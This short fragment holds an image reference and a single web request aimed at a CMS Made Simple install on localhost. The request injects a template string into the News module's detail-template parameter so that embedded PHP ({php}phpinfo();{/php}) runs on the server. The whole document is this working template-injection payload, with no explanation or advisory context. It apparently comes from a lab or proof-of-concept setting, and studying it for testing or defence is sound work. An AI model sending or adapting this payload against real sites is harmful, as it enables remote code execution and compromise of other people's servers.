 https://localhost/CMSMS/index.php?mact=News,cntnt01,detail,0&cntnt01articleid=1&cntnt01detailtemplate=string:{php}phpinfo();{/php}&cntnt01returnid=1